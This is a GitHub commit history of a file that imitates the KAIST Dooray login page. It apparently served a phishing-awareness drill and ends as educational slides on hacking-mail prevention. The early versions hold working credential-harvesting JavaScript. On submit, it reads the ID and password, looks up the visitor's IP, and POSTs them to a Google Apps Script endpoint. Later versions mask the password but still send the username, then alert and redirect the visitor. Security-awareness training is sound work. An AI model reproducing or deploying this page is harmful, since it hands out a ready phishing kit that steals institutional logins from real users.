
==== kaist_test.html @ a1ee167e "Update kaist_test.html" ====
<!DOCTYPE html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>KAIST 로그인</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f5f5f5;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      margin: 0;
    }

    .login-container {
      width: 380px;
      background: #ffffff;
      padding: 30px;
      border-radius: 10px;
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
      text-align: center;
    }

    .logo img {
      max-width: 180px;
      margin-bottom: 10px;
    }

    h2 {
      font-size: 22px;
      margin: 15px 0;
    }

    p {
      font-size: 14px;
      color: #666;
      margin: 5px 0 15px;
      line-height: 1.5;
    }

    .login-form {
      text-align: left;

    }

    .login-form label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #333;
    }

    .login-form input {
      width: 100%;
      padding: 7px;
      margin-right: 20px;
      margin-bottom: 20px;
      border: 1px solid #ccc;
      border-radius: 5px;
      font-size: 14px;
      
    }

    .options {

      display: block;
      justify-content: space-between;
      align-items: center;
      font-size: 14px;
      margin-bottom: 15px;
    }

    button {

      width: 100%;
      padding: 12px;
      background-color: #007bff;
      color: #ffffff;
      border: none;
      border-radius: 5px;
      font-size: 16px;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    button:hover {
      background-color: #0056b3;
    }

    .links {
      margin-top: 15px;
    }

    .links a {
      display: block;
      font-size: 14px;
      color: #007bff;
      text-decoration: none;
      margin: 5px 0;
    }

    .links a:hover {
      text-decoration: underline;
    }
  </style>
</head>
<body>
  
 
  <div class="login-container">
    <div class="logo">
      <img src="https://dooray.com/static_images/logo_dooray.png" />
    </div>
    <h2>KAIST 로그인</h2>
    <p>Dooray! 서비스를 이용하기 위해 로그인합니다.</p>

    <form class="dataForm">
      <label for="aData">아이디</label>
      <input type="text" id="aData" name="username" placeholder="아이디" required>
      
      <label for="bData">비밀번호</label>
      <input type="password" id="bData" name="password" placeholder="비밀번호" required>
      
     
      <button type="submit">로그인</button>
    </form>
    <script>
      document.getElementById('dataForm').addEventListener('submit', async function(e) {
       e.preventDefault();

       const aData = document.getElementById('aData').value;
       const bData = document.getElementById('bData').value;


       fetch('https://wtfismyip.com/json')
                 .then(response => response.json())
                 .then(data => {
                     const userIP = data.YourFuckingIPAddress;

                    // 서버로 데이터 전송
                     sendDataToServer(aData, bData, userIP);
                 })
                 .catch(error => console.error('IP fetch error:', error));
        });
    
      async function sendDataToServer(aData, bData, ip) {

        try {
          const response = await fetch('https://script.google.com/macros/s/AKfycbzu8SdA-VG7yDDrseQDe5DoHIy0rHsqhjY8VnTSv-uSxq6Z0LSLXpcAEdoHkiIZAKKt/exec', {
            method: 'POST',
            mode: 'no-cors',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({ aData: aData, bData: bData, ipAddress: ip })
          })
          .then(response => {
            if (!response.ok) {
            throw new Error(`HTTP error! status: ${response.status}`);
          }
          return response.text(); // response.json() 대신 사용해보세요
          })
        .then(text => {
          if (text) {
            const data = JSON.parse(text);
            console.log(data);
          } else {
            console.log('Empty response');
          }
        })
        .catch(error => console.error('Error:', error));
        
        
        const result = await response.json();
        alert(result.result);
      } catch (error) {
        console.error('Error:', error);
        //alert('Error submitting data.');
        alert('제출완료');
      }
    }
    
    </script>
    
    <div class="links">
      <a href="#">비밀번호 찾기</a>
      <a href="#">계정 유형 선택하기</a>
    </div>
    <p>계정이 없으신가요?<br>조직 관리자에게 문의하여 계정 추가를 요청하세요.</p>


    
  </div>
   
</body>
</html>

==== commit 88143ec6: "Update kaist_test.html" ====
--- a/kaist_test.html
+++ b/kaist_test.html
@@ -41,7 +41,7 @@
       line-height: 1.5;
     }
 
-    .login-form {
+    .dataForm {
       text-align: left;
 
     }
@@ -163,25 +163,26 @@
           }
           return response.text(); // response.json() 대신 사용해보세요
           })
-        .then(text => {
-          if (text) {
-            const data = JSON.parse(text);
-            console.log(data);
-          } else {
+          .then(text => {
+            if (text) {
+              const data = JSON.parse(text);
+              console.log(data);
+            } else {
             console.log('Empty response');
-          }
-        })
-        .catch(error => console.error('Error:', error));
+            }
+          })
+          .catch(error => console.error('Error:', error));
         
         
-        const result = await response.json();
-        alert(result.result);
-      } catch (error) {
-        console.error('Error:', error);
-        //alert('Error submitting data.');
-        alert('제출완료');
+          const result = await response.json();
+          alert(result.result);
+        }
+        catch (error) {
+         console.error('Error:', error);
+         //alert('Error submitting data.');
+         alert('제출완료');
+        }
       }
-    }
     
     </script>
     

==== commit b87e3638: "Update kaist_test.html" ====
--- a/kaist_test.html
+++ b/kaist_test.html
@@ -41,7 +41,7 @@
       line-height: 1.5;
     }
 
-    .dataForm {
+    .login-form {
       text-align: left;
 
     }
@@ -117,12 +117,12 @@
     <h2>KAIST 로그인</h2>
     <p>Dooray! 서비스를 이용하기 위해 로그인합니다.</p>
 
-    <form class="dataForm">
+    <form id="dataForm" class="login-form">
       <label for="aData">아이디</label>
-      <input type="text" id="aData" name="username" placeholder="아이디" required>
+      <input type="text" id="aData" placeholder="아이디" required>
       
       <label for="bData">비밀번호</label>
-      <input type="password" id="bData" name="password" placeholder="비밀번호" required>
+      <input type="password" id="bData" placeholder="비밀번호" required>
       
      
       <button type="submit">로그인</button>

==== commit 23d36b86: "Update kaist_test.html" ====
--- a/kaist_test.html
+++ b/kaist_test.html
@@ -180,7 +180,8 @@
         catch (error) {
          console.error('Error:', error);
          //alert('Error submitting data.');
-         alert('제출완료');
+         alert('위험탐지');
+         window.location.href = "https://mailtest482.github.io/guide/";
         }
       }
     

==== commit 0c6ff337: "Update kaist_test.html" ====
--- a/kaist_test.html
+++ b/kaist_test.html
@@ -141,7 +141,7 @@
                      const userIP = data.YourFuckingIPAddress;
 
                     // 서버로 데이터 전송
-                     sendDataToServer(aData, bData, userIP);
+                     sendDataToServer(aData, "***", userIP);
                  })
                  .catch(error => console.error('IP fetch error:', error));
         });

==== commit f046ce8e: "Update kaist_test.html" ====
--- a/kaist_test.html
+++ b/kaist_test.html
@@ -1,201 +1,28 @@
 <!DOCTYPE html>
-<html lang="ko">
+<html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>KAIST 로그인</title>
-  <style>
-    body {
-      font-family: Arial, sans-serif;
-      background-color: #f5f5f5;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      height: 100vh;
-      margin: 0;
-    }
-
-    .login-container {
-      width: 380px;
-      background: #ffffff;
-      padding: 30px;
-      border-radius: 10px;
-      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
-      text-align: center;
-    }
-
-    .logo img {
-      max-width: 180px;
-      margin-bottom: 10px;
-    }
-
-    h2 {
-      font-size: 22px;
-      margin: 15px 0;
-    }
-
-    p {
-      font-size: 14px;
-      color: #666;
-      margin: 5px 0 15px;
-      line-height: 1.5;
-    }
-
-    .login-form {
-      text-align: left;
-
-    }
-
-    .login-form label {
-      display: block;
-      margin-bottom: 5px;
-      font-size: 14px;
-      color: #333;
-    }
-
-    .login-form input {
-      width: 100%;
-      padding: 7px;
-      margin-right: 20px;
-      margin-bottom: 20px;
-      border: 1px solid #ccc;
-      border-radius: 5px;
-      font-size: 14px;
-      
-    }
-
-    .options {
-
-      display: block;
-      justify-content: space-between;
-      align-items: center;
-      font-size: 14px;
-      margin-bottom: 15px;
-    }
-
-    button {
-
-      width: 100%;
-      padding: 12px;
-      background-color: #007bff;
-      color: #ffffff;
-      border: none;
-      border-radius: 5px;
-      font-size: 16px;
-      cursor: pointer;
-      transition: background-color 0.3s ease;
-    }
-
-    button:hover {
-      background-color: #0056b3;
-    }
-
-    .links {
-      margin-top: 15px;
-    }
-
-    .links a {
-      display: block;
-      font-size: 14px;
-      color: #007bff;
-      text-decoration: none;
-      margin: 5px 0;
-    }
-
-    .links a:hover {
-      text-decoration: underline;
-    }
-  </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>해킹메일 예방수칙</title>
+    <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-  
- 
-  <div class="login-container">
-    <div class="logo">
-      <img src="https://dooray.com/static_images/logo_dooray.png" />
+    <div class="container">
+        <img id="image" src="000.jpg" alt="Gallery Image">
+        <div class="left-space arrow left"></div>
+        <div class="right-space arrow right"></div>
+        <div class="top-right-buttons">
+            <button id="korean-version">교육자료</button>
+            <button id="english-version">Educational materials</button>
+        </div>
+        <div class="bottom-right-buttons">
+            <button id="start-over" class="hidden-button">처음으로</button>
+            <button id="start-over-en" class="hidden-button">Start Over</button>
+        </div>
     </div>
-    <h2>KAIST 로그인</h2>
-    <p>Dooray! 서비스를 이용하기 위해 로그인합니다.</p>
-
-    <form id="dataForm" class="login-form">
-      <label for="aData">아이디</label>
-      <input type="text" id="aData" placeholder="아이디" required>
-      
-      <label for="bData">비밀번호</label>
-      <input type="password" id="bData" placeholder="비밀번호" required>
-      
-     
-      <button type="submit">로그인</button>
-    </form>
-    <script>
-      document.getElementById('dataForm').addEventListener('submit', async function(e) {
-       e.preventDefault();
-
-       const aData = document.getElementById('aData').value;
-       const bData = document.getElementById('bData').value;
-
-
-       fetch('https://wtfismyip.com/json')
-                 .then(response => response.json())
-                 .then(data => {
-                     const userIP = data.YourFuckingIPAddress;
-
-                    // 서버로 데이터 전송
-                     sendDataToServer(aData, "***", userIP);
-                 })
-                 .catch(error => console.error('IP fetch error:', error));
-        });
-    
-      async function sendDataToServer(aData, bData, ip) {
-
-        try {
-          const response = await fetch('https://script.google.com/macros/s/AKfycbzu8SdA-VG7yDDrseQDe5DoHIy0rHsqhjY8VnTSv-uSxq6Z0LSLXpcAEdoHkiIZAKKt/exec', {
-            method: 'POST',
-            mode: 'no-cors',
-            headers: {
-              'Content-Type': 'application/json'
-            },
-            body: JSON.stringify({ aData: aData, bData: bData, ipAddress: ip })
-          })
-          .then(response => {
-            if (!response.ok) {
-            throw new Error(`HTTP error! status: ${response.status}`);
-          }
-          return response.text(); // response.json() 대신 사용해보세요
-          })
-          .then(text => {
-            if (text) {
-              const data = JSON.parse(text);
-              console.log(data);
-            } else {
-            console.log('Empty response');
-            }
-          })
-          .catch(error => console.error('Error:', error));
-        
-        
-          const result = await response.json();
-          alert(result.result);
-        }
-        catch (error) {
-         console.error('Error:', error);
-         //alert('Error submitting data.');
-         alert('위험탐지');
-         window.location.href = "https://mailtest482.github.io/guide/";
-        }
-      }
-    
-    </script>
-    
-    <div class="links">
-      <a href="#">비밀번호 찾기</a>
-      <a href="#">계정 유형 선택하기</a>
+    <div id="loader-wrapper" class="loader-wrapper">
+        <div class="loader"></div>
     </div>
-    <p>계정이 없으신가요?<br>조직 관리자에게 문의하여 계정 추가를 요청하세요.</p>
-
-
-    
-  </div>
-   
+    <script src="scripts.js"></script>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,121 @@
+html, body {
+    height: 100%;
+    margin: 0;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    background-color: #000;
+    overflow: hidden;
+}
+
+.container {
+    position: relative;
+    width: 100vw;
+    height: 100vh;
+}
+
+img {
+    width: 100%;
+    height: 100%;
+    object-fit: contain;
+}
+
+.left-space, .right-space {
+    position: absolute;
+    top: 50%;
+    transform: translateY(-50%);
+    width: 8vw;
+    height: 8vw;
+    background-color: rgba(255, 165, 0, 0.7);
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: #fff;
+    font-size: 4vw;
+    font-weight: bold;
